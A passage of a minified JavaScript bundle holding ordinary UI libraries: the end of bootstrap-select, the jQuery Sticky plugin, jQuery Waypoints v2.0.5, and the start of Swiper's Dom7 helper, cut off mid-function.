:not(.close)",function(i){i.currentTarget==this&&(i.preventDefault(),i.stopPropagation(),t.options.liveSearch&&!n(i.target).hasClass("close")?t.$searchbox.focus():t.$button.focus())});this.$menuInner.on("click",".divider, .dropdown-header",function(n){n.preventDefault();n.stopPropagation();t.options.liveSearch?t.$searchbox.focus():t.$button.focus()});this.$menu.on("click",".popover-title .close",function(){t.$button.click()});this.$searchbox.on("click",function(n){n.stopPropagation()});this.$menu.on("click",".actions-btn",function(i){t.options.liveSearch?t.$searchbox.focus():t.$button.focus();i.preventDefault();i.stopPropagation();n(this).hasClass("bs-select-all")?t.selectAll():t.deselectAll()});this.$element.change(function(){t.render(!1);t.$element.trigger("changed.bs.select",r);r=null})},liveSearchListener:function(){var t=this,i=n('<li class="no-results"><\/li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){t.$menuInner.find(".active").removeClass("active");t.$searchbox.val()&&(t.$searchbox.val(""),t.$lis.not(".is-hidden").removeClass("hidden"),i.parent().length&&i.remove());t.multiple||t.$menuInner.find(".selected").addClass("active");setTimeout(function(){t.$searchbox.focus()},10)});this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(n){n.stopPropagation()});this.$searchbox.on("input propertychange",function(){var r,e;t.$searchbox.val()?(r=t.$lis.not(".is-hidden").removeClass("hidden").children("a"),r=t.options.liveSearchNormalize?r.not(":a"+t._searchStyle()+'("'+u(t.$searchbox.val())+'")'):r.not(":"+t._searchStyle()+'("'+t.$searchbox.val()+'")'),r.parent().addClass("hidden"),t.$lis.filter(".dropdown-header").each(function(){var i=n(this),r=i.data("optgroup");0===t.$lis.filter("[data-optgroup="+r+"]").not(i).not(".hidden").length&&(i.addClass("hidden"),t.$lis.filter("[data-optgroup="+r+"div]").addClass("hidden"))}),e=t.$lis.not(".hidden"),e.each(function(t){var i=n(this);i.hasClass("divider")&&(i.index()===e.first().index()||i.index()===e.last().index()||e.eq(t+1).hasClass("divider"))&&i.addClass("hidden")}),t.$lis.not(".hidden, .no-results").length?i.parent().length&&i.remove():(i.parent().length&&i.remove(),i.html(t.options.noneResultsText.replace("{0}",'"'+f(t.$searchbox.val())+'"')).show(),t.$menuInner.append(i))):(t.$lis.not(".is-hidden").removeClass("hidden"),i.parent().length&&i.remove());t.$lis.filter(".active").removeClass("active");t.$searchbox.val()&&t.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus();n(this).focus()})},_searchStyle:function(){return{begins:"ibegins",startsWith:"ibegins"}[this.options.liveSearchStyle]||"icontains"},val:function(n){return"undefined"!=typeof n?(this.$element.val(n),this.render(),this.$element):this.$element.val()},changeAll:function(t){var r,f;if(this.multiple){"undefined"==typeof t&&(t=!0);this.findLis();var e=this.$element.find("option"),i=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden"),o=i.length,u=[];if(t){if(i.filter(".selected").length===i.length)return}else if(0===i.filter(".selected").length)return;for(i.toggleClass("selected",t),r=0;o>r;r++)f=i[r].getAttribute("data-original-index"),u[u.length]=e.eq(f)[0];n(u).prop("selected",t);this.render(!1);this.togglePlaceholder();this.$element.triggerNative("change")}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(n){n=n||window.event;n&&n.stopPropagation();this.$button.trigger("click")},keydown:function(t){var r,f,h,l,a,p,w,k,s,e=n(this),v=e.is("input")?e.parent().parent():e.parent(),i=v.data("this"),c=":not(.disabled, .hidden, .dropdown-header, .divider)",b={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},o,g,y,d;if(i.options.liveSearch&&(v=e.parent().parent()),i.options.container&&(v=i.$menu),r=n('[role="listbox"] li',v),s=i.$newElement.hasClass("open"),!s&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode>=65&&t.keyCode<=90))return i.options.container?i.$button.trigger("click"):(i.setSize(),i.$menu.parent().addClass("open"),s=!0),void i.$searchbox.focus();(i.options.liveSearch&&(/(^9$|27)/.test(t.keyCode.toString(10))&&s&&(t.preventDefault(),t.stopPropagation(),i.$button.click().focus()),r=n('[role="listbox"] li'+c,v),e.val()||/(38|40)/.test(t.keyCode.toString(10))||0===r.filter(".active").length&&(r=i.$menuInner.find("li"),r=i.options.liveSearchNormalize?r.filter(":a"+i._searchStyle()+"("+u(b[t.keyCode])+")"):r.filter(":"+i._searchStyle()+"("+b[t.keyCode]+")"))),r.length)&&(/(38|40)/.test(t.keyCode.toString(10))?(f=r.index(r.find("a").filter(":focus").parent()),l=r.filter(c).first().index(),a=r.filter(c).last().index(),h=r.eq(f).nextAll(c).eq(0).index(),p=r.eq(f).prevAll(c).eq(0).index(),w=r.eq(h).prevAll(c).eq(0).index(),i.options.liveSearch&&(r.each(function(t){n(this).hasClass("disabled")||n(this).data("index",t)}),f=r.index(r.filter(".active")),l=r.first().data("index"),a=r.last().data("index"),h=r.eq(f).nextAll().eq(0).data("index"),p=r.eq(f).prevAll().eq(0).data("index"),w=r.eq(h).prevAll().eq(0).data("index")),k=e.data("prevIndex"),38==t.keyCode?(i.options.liveSearch&&f--,f!=w&&f>p&&(f=p),l>f&&(f=l),f==k&&(f=a)):40==t.keyCode&&(i.options.liveSearch&&f++,-1==f&&(f=0),f!=w&&h>f&&(f=h),f>a&&(f=a),f==k&&(f=l)),e.data("prevIndex",f),i.options.liveSearch?(t.preventDefault(),e.hasClass("dropdown-toggle")||(r.removeClass("active").eq(f).addClass("active").children("a").focus(),e.focus())):r.eq(f).children("a").focus()):e.is("input")||(y=[],r.each(function(){n(this).hasClass("disabled")||n.trim(n(this).children("a").text().toLowerCase()).substring(0,1)==b[t.keyCode]&&y.push(n(this).index())}),o=n(document).data("keycount"),o++,n(document).data("keycount",o),g=n.trim(n(":focus").text().toLowerCase()).substring(0,1),g!=b[t.keyCode]?(o=1,n(document).data("keycount",o)):o>=y.length&&(n(document).data("keycount",0),o>y.length&&(o=1)),r.eq(y[o-1]).children("a").focus()),(/(13|32)/.test(t.keyCode.toString(10))||/(^9$)/.test(t.keyCode.toString(10))&&i.options.selectOnTab)&&s&&((/(32)/.test(t.keyCode.toString(10))||t.preventDefault(),i.options.liveSearch)?/(32)/.test(t.keyCode.toString(10))||(i.$menuInner.find(".active a").click(),e.focus()):(d=n(":focus"),d.click(),d.focus(),t.preventDefault(),n(document).data("spaceSelect",!0)),n(document).data("keycount",0)),(/(^9$|27)/.test(t.keyCode.toString(10))&&s&&(i.multiple||i.options.liveSearch)||/(27)/.test(t.keyCode.toString(10))&&!s)&&(i.$menu.parent().removeClass("open"),i.options.container&&i.$newElement.removeClass("open"),i.$button.focus()))},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null;this.liObj={};this.reloadLi();this.render();this.checkDisabled();this.liHeight(!0);this.setStyle();this.setWidth();this.$lis&&this.$searchbox.trigger("propertychange");this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove();this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove();this.$bsContainer?this.$bsContainer.remove():this.$menu.remove();this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};o=n.fn.selectpicker;n.fn.selectpicker=e;n.fn.selectpicker.Constructor=t;n.fn.selectpicker.noConflict=function(){return n.fn.selectpicker=o,this};n(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',t.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',function(n){n.stopPropagation()});n(window).on("load.bs.select.data-api",function(){n(".selectpicker").each(function(){var t=n(this);e.call(t,t.data())})})}(n)}),function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof module=="object"&&module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){var e=Array.prototype.slice,h=Array.prototype.splice,u={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},f=n(window),c=n(document),i=[],o=f.height(),r=function(){for(var r,u,h,y,e=f.scrollTop(),l=c.height(),a=l-o,v=e>a?a-e:0,s=0,p=i.length;s<p;s++){var t=i[s],w=t.stickyWrapper.offset().top,b=w-t.topSpacing-v;t.stickyWrapper.css("height",t.stickyElement.outerHeight());e<=b?t.currentTop!==null&&(t.stickyElement.css({width:"",position:"",top:"","z-index":""}),t.stickyElement.parent().removeClass(t.className),t.stickyElement.trigger("sticky-end",[t]),t.currentTop=null):(r=l-t.stickyElement.outerHeight()-t.topSpacing-t.bottomSpacing-e-v,r=r<0?r+t.topSpacing:t.topSpacing,t.currentTop!==r&&(t.getWidthFrom?(padding=t.stickyElement.innerWidth()-t.stickyElement.width(),u=n(t.getWidthFrom).width()-padding||null):t.widthFromWrapper&&(u=t.stickyWrapper.width()),u==null&&(u=t.stickyElement.width()),t.stickyElement.css("width",u).css("position","fixed").css("top",r).css("z-index",t.zIndex),t.stickyElement.parent().addClass(t.className),t.currentTop===null?t.stickyElement.trigger("sticky-start",[t]):t.stickyElement.trigger("sticky-update",[t]),t.currentTop===t.topSpacing&&t.currentTop>r||t.currentTop===null&&r<t.topSpacing?t.stickyElement.trigger("sticky-bottom-reached",[t]):t.currentTop!==null&&r===t.topSpacing&&t.currentTop<r&&t.stickyElement.trigger("sticky-bottom-unreached",[t]),n(".practice-tab-menu.v2").length>0&&(r=r+30),t.currentTop=r),h=t.stickyWrapper.parent(),y=t.stickyElement.offset().top+t.stickyElement.outerHeight()>=h.offset().top+h.outerHeight()&&t.stickyElement.offset().top<=t.topSpacing,y?t.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):t.stickyElement.css("position","fixed").css("top",r).css("bottom","").css("z-index",t.zIndex))}},s=function(){var u,e,t,r;for(o=f.height(),u=0,e=i.length;u<e;u++)t=i[u],r=null,t.getWidthFrom?t.responsiveWidth&&(r=n(t.getWidthFrom).width()):t.widthFromWrapper&&(r=t.stickyWrapper.width()),r!=null&&t.stickyElement.css("width",r)},t={init:function(r){return this.each(function(){var e=n.extend({},u,r),f=n(this),s=f.attr("id"),h=s?s+"-"+u.wrapperClassName:u.wrapperClassName,c=n("<div><\/div>").attr("id",h).addClass(e.wrapperClassName),o;f.wrapAll(function(){if(n(this).parent("#"+h).length==0)return c});o=f.parent();e.center&&o.css({width:f.outerWidth(),marginLeft:"auto",marginRight:"auto"});f.css("float")==="right"&&f.css({float:"none"}).parent().css({float:"right"});e.stickyElement=f;e.stickyWrapper=o;e.currentTop=null;i.push(e);t.setWrapperHeight(this);t.setupChangeListeners(this)})},setWrapperHeight:function(t){var i=n(t),r=i.parent();r&&r.css("height",i.outerHeight())},setupChangeListeners:function(n){if(window.MutationObserver){var i=new window.MutationObserver(function(i){(i[0].addedNodes.length||i[0].removedNodes.length)&&t.setWrapperHeight(n)});i.observe(n,{subtree:!0,childList:!0})}else window.addEventListener?(n.addEventListener("DOMNodeInserted",function(){t.setWrapperHeight(n)},!1),n.addEventListener("DOMNodeRemoved",function(){t.setWrapperHeight(n)},!1)):window.attachEvent&&(n.attachEvent("onDOMNodeInserted",function(){t.setWrapperHeight(n)}),n.attachEvent("onDOMNodeRemoved",function(){t.setWrapperHeight(n)}))},update:r,unstick:function(){return this.each(function(){for(var r=this,u=n(r),f=-1,t=i.length;t-->0;)i[t].stickyElement.get(0)===r&&(h.call(i,t,1),f=t);f!==-1&&(u.unwrap(),u.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",r,!1),window.addEventListener("resize",s,!1)):window.attachEvent&&(window.attachEvent("onscroll",r),window.attachEvent("onresize",s));n.fn.sticky=function(i){if(t[i])return t[i].apply(this,e.call(arguments,1));if(typeof i!="object"&&i)n.error("Method "+i+" does not exist on jQuery.sticky");else return t.init.apply(this,arguments)};n.fn.unstick=function(i){if(t[i])return t[i].apply(this,e.call(arguments,1));if(typeof i!="object"&&i)n.error("Method "+i+" does not exist on jQuery.sticky");else return t.unstick.apply(this,arguments)};n(function(){setTimeout(r,0)})});
/*!
jQuery Waypoints - v2.0.5
Copyright (c) 2011-2014 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(n){for(var t=0,i=this.length;t<i;t++)if(t in this&&this[t]===n)return t;return-1},n=[].slice;(function(n,t){return typeof define=="function"&&define.amd?define("waypoints",["jquery"],function(i){return t(i,n)}):t(n.jQuery,n)})(window,function(i,r){var a,b,v,o,k,h,s,y,u,f,p,w,d,l,c,e;a=i(r);y=t.call(r,"ontouchstart")>=0;o={horizontal:{},vertical:{}};k=1;s={};h="waypoints-context-id";p="resize.waypoints";w="scroll.waypoints";d=1;l="waypoints-waypoint-ids";c="waypoint";e="waypoints";b=function(){function n(n){var t=this;this.$element=n;this.element=n[0];this.didResize=!1;this.didScroll=!1;this.id="context"+k++;this.oldScroll={x:n.scrollLeft(),y:n.scrollTop()};this.waypoints={horizontal:{},vertical:{}};this.element[h]=this.id;s[this.id]=this;n.bind(w,function(){var n;if(!(t.didScroll||y))return t.didScroll=!0,n=function(){return t.doScroll(),t.didScroll=!1},r.setTimeout(n,i[e].settings.scrollThrottle)});n.bind(p,function(){var n;if(!t.didResize)return t.didResize=!0,n=function(){return i[e]("refresh"),t.didResize=!1},r.setTimeout(n,i[e].settings.resizeThrottle)})}return n.prototype.doScroll=function(){var n,t=this;return n={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!y||n.vertical.oldScroll&&n.vertical.newScroll||i[e]("refresh"),i.each(n,function(n,r){var e,f,u;return u=[],f=r.newScroll>r.oldScroll,e=f?r.forward:r.backward,i.each(t.waypoints[n],function(n,t){var i,f;return r.oldScroll<(i=t.offset)&&i<=r.newScroll?u.push(t):r.newScroll<(f=t.offset)&&f<=r.oldScroll?u.push(t):void 0}),u.sort(function(n,t){return n.offset-t.offset}),f||u.reverse(),i.each(u,function(n,t){if(t.options.continuous||n===u.length-1)return t.trigger([e])})}),this.oldScroll={x:n.horizontal.newScroll,y:n.vertical.newScroll}},n.prototype.refresh=function(){var r,t,n,u=this;return n=i.isWindow(this.element),t=this.$element.offset(),this.doScroll(),r={horizontal:{contextOffset:n?0:t.left,contextScroll:n?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:n?0:t.top,contextScroll:n?0:this.oldScroll.y,contextDimension:n?i[e]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},i.each(r,function(n,t){return i.each(u.waypoints[n],function(n,r){var u,e,f,o,s;if(u=r.options.offset,f=r.offset,e=i.isWindow(r.element)?0:r.$element.offset()[t.offsetProp],i.isFunction(u)?u=u.apply(r.element):typeof u=="string"&&(u=parseFloat(u),r.options.offset.indexOf("%")>-1&&(u=Math.ceil(t.contextDimension*u/100))),r.offset=e-t.contextOffset+t.contextScroll-u,(!r.options.onlyOnScroll||f==null)&&r.enabled)return f!==null&&f<(o=t.oldScroll)&&o<=r.offset?r.trigger([t.backward]):f!==null&&f>(s=t.oldScroll)&&s>=r.offset?r.trigger([t.forward]):f===null&&t.oldScroll>=r.offset?r.trigger([t.forward]):void 0})})},n.prototype.checkEmpty=function(){if(i.isEmptyObject(this.waypoints.horizontal)&&i.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([p,w].join(" ")),delete s[this.id]},n}();v=function(){function n(n,t,r){var u,f;r.offset==="bottom-in-view"&&(r.offset=function(){var n;return n=i[e]("viewportHeight"),i.isWindow(t.element)||(n=t.$element.height()),n-i(this).outerHeight()});this.$element=n;this.element=n[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=t;this.enabled=r.enabled;this.id="waypoints"+d++;this.offset=null;this.options=r;t.waypoints[this.axis][this.id]=this;o[this.axis][this.id]=this;u=(f=this.element[l])!=null?f:[];u.push(this.id);this.element[l]=u}return n.prototype.trigger=function(n){if(this.enabled)return this.callback!=null&&this.callback.apply(this.element,n),this.options.triggerOnce?this.destroy():void 0},n.prototype.disable=function(){return this.enabled=!1},n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},n.prototype.destroy=function(){return delete o[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},n.getWaypointsByElement=function(n){var r,t;return(t=n[l],!t)?[]:(r=i.extend({},o.horizontal,o.vertical),i.map(t,function(n){return r[n]}))},n}();f={init:function(n,t){var r;return t=i.extend({},i.fn[c].defaults,t),(r=t.handler)==null&&(t.handler=n),this.each(function(){var u,r,n,f;return u=i(this),n=(f=t.context)!=null?f:i.fn[c].defaults.context,i.isWindow(n)||(n=u.closest(n)),n=i(n),r=s[n[0][h]],r||(r=new b(n)),new v(u,r,t)}),i[e]("refresh"),this},disable:function(){return f._invoke.call(this,"disable")},enable:function(){return f._invoke.call(this,"enable")},destroy:function(){return f._invoke.call(this,"destroy")},prev:function(n,t){return f._traverse.call(this,n,t,function(n,t,i){if(t>0)return n.push(i[t-1])})},next:function(n,t){return f._traverse.call(this,n,t,function(n,t,i){if(t<i.length-1)return n.push(i[t+1])})},_traverse:function(n,t,f){var e,o;return n==null&&(n="vertical"),t==null&&(t=r),o=u.aggregate(t),e=[],this.each(function(){var t;return t=i.inArray(this,o[n]),f(e,t,o[n])}),this.pushStack(e)},_invoke:function(n){return this.each(function(){var t;return t=v.getWaypointsByElement(this),i.each(t,function(t,i){return i[n](),!0})}),this}};i.fn[c]=function(){var r,t;return t=arguments[0],r=2<=arguments.length?n.call(arguments,1):[],f[t]?f[t].apply(this,r):i.isFunction(t)?f.init.apply(this,arguments):i.isPlainObject(t)?f.init.apply(this,[null,t]):t?i.error("The "+t+" method does not exist in jQuery Waypoints."):i.error("jQuery Waypoints needs a callback function or handler option.")};i.fn[c].defaults={context:r,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1};u={refresh:function(){return i.each(s,function(n,t){return t.refresh()})},viewportHeight:function(){var n;return(n=r.innerHeight)!=null?n:a.height()},aggregate:function(n){var r,t,u;return(r=o,n&&(r=(u=s[i(n)[0][h]])!=null?u.waypoints:void 0),!r)?[]:(t={horizontal:[],vertical:[]},i.each(t,function(n,u){return i.each(r[n],function(n,t){return u.push(t)}),u.sort(function(n,t){return n.offset-t.offset}),t[n]=i.map(u,function(n){return n.element}),t[n]=i.unique(t[n])}),t)},above:function(n){return n==null&&(n=r),u._filter(n,"vertical",function(n,t){return t.offset<=n.oldScroll.y})},below:function(n){return n==null&&(n=r),u._filter(n,"vertical",function(n,t){return t.offset>n.oldScroll.y})},left:function(n){return n==null&&(n=r),u._filter(n,"horizontal",function(n,t){return t.offset<=n.oldScroll.x})},right:function(n){return n==null&&(n=r),u._filter(n,"horizontal",function(n,t){return t.offset>n.oldScroll.x})},enable:function(){return u._invoke("enable")},disable:function(){return u._invoke("disable")},destroy:function(){return u._invoke("destroy")},extendFn:function(n,t){return f[n]=t},_invoke:function(n){var t;return t=i.extend({},o.vertical,o.horizontal),i.each(t,function(t,i){return i[n](),!0})},_filter:function(n,t,r){var u,f;return(u=s[i(n)[0][h]],!u)?[]:(f=[],i.each(u.waypoints[t],function(n,t){if(r(u,t))return f.push(t)}),f.sort(function(n,t){return n.offset-t.offset}),i.map(f,function(n){return n.element}))}};i[e]=function(){var i,t;return t=arguments[0],i=2<=arguments.length?n.call(arguments,1):[],u[t]?u[t].apply(null,i):u.aggregate.call(null,t)};i[e].settings={resizeThrottle:100,scrollThrottle:30};return a.on("load.waypoints",function(){return i[e]("refresh")})})}).call(this);!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n=n||self).Swiper=t()}(this,function(){"use strict";function t(n,t){var s=[],r=0,h,c,e,o;if(n&&!t&&n instanceof f)return n;if(n)if("string"==typeof n)if(e=n.trim(),0<=e.indexOf("<")&&0<=e.indexOf(">"))for(o="div",0===e.indexOf("<li")&&(o="ul"),0===e.indexOf("<tr")&&(o="tbody"),0!==e.indexOf("<td")&&0!==e.indexOf("<th")||(o="tr"),0===e.indexOf("<tbody")&&(o="table"),0===e.indexOf("<option")&&(o="select"),(c=u.createElement(o)).innerHTML=e,r=0;r<c.childNodes.length;r+=1)s.push(c.childNodes[r]);else for(h=t||"#"!==n[0]||n.match(/[ .<>:~]/)?(t||u).querySelectorAll(n.trim()):[u.getElementById(n.trim().split("#")[1])],r=0;r<h.length;r+=1)h[r]&&s.push(h[r]);else if(n.nodeType||n===i||n===u)s.push(n);else if(0<n.length&&n[0].nodeType)for(r=0;r<n.length;r+=1)s.push(n[r]);return new f(s)}function rt(n){for(var i=[],t=0;t<n.length;t+=1)-1===i.indexOf(n[t])&&i.push(n[t]);return i}function at(){var n=this,t=n.params,i=n.el,r;if(!i||0!==i.offsetWidth){t.breakpoints&&n.setBreakpoint();var u=n.allowSlideNext,f=n.allowSlidePrev,e=n.snapGrid;(n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),t.freeMode)?(r=Math.min(Math.max(n.translate,n.maxTranslate()),n.minTranslate()),n.setTranslate(r),n.updateActiveIndex(),n.updateSlidesClasses(),t.autoHeight&&n.updateAutoHeight()):(n.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0));n.allowSlidePrev=f;n.allowSlideNext=u;n.params.watchOverflow&&e!==n.snapGrid&&n.checkOverflow()}}var u="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,i="undefined"==typeof window?{document:u,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,f=function(n){for(var t=0;t<n.length;t+=1)this[t]=n[t];return this.length=n.length,this},ut;t.fn=f.prototype;t.Class=f;t.Dom7=f;ut={addClass:function(n){var r,i,t;if(void 0===n)return this;for(r=n.split(" "),i=0;i<r.length;i+=1)for(t=0;t<this.length;t+=1)void 0!==this[t]&&void 0!==this[t].classList&&this[t].classList.add(r[i]);return this},removeClass:function(n){for(var t,r=n.split(" "),i=0;i<r.length;i+=1)for(t=0;t<this.length;t+=1)void 0!==this[t]&&void 0!==this[t].classList&&this[t].classList.remove(r[i]);return this},hasClass:function(n){return!!this[0]&&this[0].classList.contains(n)},toggleClass:function(n){for(var t,r=n.split(" "),i=0;i<r.length;i+=1)for(t=0;t<this.length;t+=1)void 0!==this[t]&&void 0!==this[t].classList&&this[t].classList.toggle(r[i]);return this},attr:function(n,t){var u=arguments,i,r;if(1===arguments.length&&"string"==typeof n)return this[0]?this[0].getAttribute(n):void 0;for(i=0;i<this.length;i+=1)if(2===u.length)this[i].setAttribute(n,t);else for(r in n)this[i][r]=n[r],this[i].setAttribute(r,n[r]);return this},removeAttr:function(n){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(n);return this},data:function(n,t){var i,r,u;if(void 0!==t){for(r=0;r<this.length;r+=1)(i=this[r]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[n]=t;return this}if(i=this[0])return i.dom7ElementDataStorage&&n in i.dom7ElementDataStorage?i.dom7ElementDataStorage[n]:(u=i.getAttribute("data-"+n),u||void 0)},transform:function(n){for(var i,t=0;t<this.length;t+=1)i=this[t].style,i.webkitTransform=n,i.transform=n;return this},transition:function(n){var t,i;for("string"!=typeof n&&(n+="ms"),t=0;t<this.length;t+=1)i=this[t].style,i.webkitTransitionDuration=n,i.transitionDuration=n;return this},on:function(){function y(n){var f=n.target,i,e,r;if(f)if(i=n.target.dom7EventData||[],i.indexOf(n)<0&&i.unshift(n),t(f).is(c))u.apply(f,i);else for(e=t(f).parents(),r=0;r<e.length;r+=1)t(e[r]).is(c)&&u.apply(e[r],i)}function p(n){var t=n&&n.target&&n.target.dom7EventData||[];t.indexOf(n)<0&&t.unshift(n);u.apply(this,t)}for(var a,r,e,l,n,o,s,i=[],h=arguments.length;h--;)i[h]=arguments[h];var v=i[0],c=i[1],u=i[2],f=i[3];for("function"==typeof i[1]&&(v=(a=i)[0],u=a[1],f=a[2],c=void 0),f||(f=!1),e=v.split(" "),l=0;l<this.length;l+=1)if(n=this[l],c)for(r=0;r<e.length;r+=1)o=e[r],n.dom7LiveListeners||(n.dom7LiveListeners={}),n.dom7LiveListeners[o]||(n.dom7LiveListeners[o]=[]),n.dom7LiveListeners[o].push({listener:u,proxyListener:y}),n.addEventListener(o,y,f);else for(r=0;r<e.length;r+=1)s=e[r],n.dom7Listeners||(n.dom7Listeners={}),n.dom7Listeners[s]||(n.dom7Listeners[s]=[]),n.dom7Listeners[s].push({listener:u,proxyListener:p}),n.addEventListener(s,p,f);return this},off:function(){for(var l,v,h,o,c,i,n,u,r,t=[],s=arguments.length;s--;)t[s]=arguments[s];var y=t[0],a=t[1],f=t[2],e=t[3];for("function"==typeof t[1]&&(y=(l=t)[0],f=l[1],e=l[2],a=void 0),e||(e=!1),v=y.split(" "),h=0;h<v.length;h+=1)for(o=v[h],c=0;c<this.length;c+=1)if(i=this[c],n=void 0,!a&&i.dom7Listeners?n=i.dom7Listeners[o]:a&&i.dom7LiveListeners&&(n=i.dom7LiveListeners[o]),n&&n.length)for(u=n.length-1;0<=u;u-=1)r=n[u],f&&r.listener===f?(i.removeEventListener(o,r.proxyListener,e),n.splice(u,1)):f&&r.listener&&r.listener.dom7proxy&&r.listener.dom7proxy===f?(i.removeEventListener(o,r.proxyListener,e),n.splice(u,1)):f||(i.removeEventListener(o,r.proxyListener,e),n.splice(u,1));return this},trigger:function(){for(var s,e,t,r,n=[],f=arguments.length;f--;)n[f]=arguments[f];for(var h=n[0].split(" "),c=n[1],o=0;o<h.length;o+=1)for(s=h[o],e=0;e<this.length;e+=1){t=this[e];r=void 0;try{r=new i.CustomEvent(s,{detail:c,bubbles:!0,cancelable:!0})}catch(n){(r=u.createEvent("Event")).initEvent(s,!0,!0);r.detail=c}t.dom7EventData=n.filter(function(n,t){return 0<t});t.dispatchEvent(r);t.dom7EventData=[];delete t.dom7EventData}return this},transitionEnd:function(n){function u(f){if(f.target===this)for(n.call(this,f),t=0;t<i.length;t+=1)r.off(i[t],u)}var t,i=["webkitTransitionEnd","transitionend"],r=this;if(n)for(t=0;t<i.length;t+=1)r.on(i[t],u);return this},outerWidth:function(n){if(0<this.length){if(n){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(n){if(0<this.length){if(n){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var n=this[0],t=n.getBoundingClientRect(),r=u.body,f=n.clientTop||r.clientTop||0,e=n.clientLeft||r.clientLeft||0,o=n===i?i.scrollY:n.scrollTop,s=n===i?i.scrollX:n.scrollLeft;return{top:t.top+o-f,left:t.left+s-e}}return null},css:function(n,t){var r,u;if(1===arguments.length){if("string"!=typeof n){for(r=0;r<this.length;r+=1)for(u in n)this[r].style[u]=n[u];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(n)}if(2===arguments.length&&"string"==typeof n){for(r=0;r<this.length;r+=1)this[r].style[n]=t;return this}return this},each:function(n){if(!n)return this;for(var t=0;t<this.length;t+=1)if(!1===n.call(this[t],t,this[t]))return this;return this},html:function(n){if(void 0===n)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=n;return this},text:function(n){if(void 0===n)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=n;return this},is:function(n){var o,e,r=this[0];if(!r||void 0===n)return!1;if("string"==typeof n){if(r.matches)return r.matches(n);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(n);if(r.msMatchesSelector)return r.msMatchesSelector(n);for(o=t(n),e=0;e<o.length;e+=1)if(o[e]===r)return!0;return!1}if(n===u)return r===u;if(n===i)return r===i;if(n.nodeType||n instanceof f){for(o=n.nodeType?[n]:n,e=0;e<o.length;e+=1)if(o[e]===r)return!0;return!1}return!1},index:function(){var t,n=this[0];if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}},eq:function(n){if(void 